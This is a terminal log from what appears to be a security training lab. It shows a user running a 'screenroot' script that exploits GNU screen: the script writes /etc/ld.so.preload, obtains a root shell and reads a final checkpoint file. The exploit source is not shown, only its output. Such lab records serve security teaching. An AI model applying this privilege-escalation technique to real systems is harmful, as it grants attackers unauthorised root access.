 donald@DatabaseServer:~$ chmod +x fuck.sh
donald@DatabaseServer:~$ ./fuck.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function 'execvp' expecting 2 [-Wbuiltin-declaration-mismatch]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-donald.
# cd /root
# ls
3_checkpoint.txt
# cat 3_*
#Rooted!
Congratulations on reaching the final checkpoint!
Do you enjoy the lab4?
#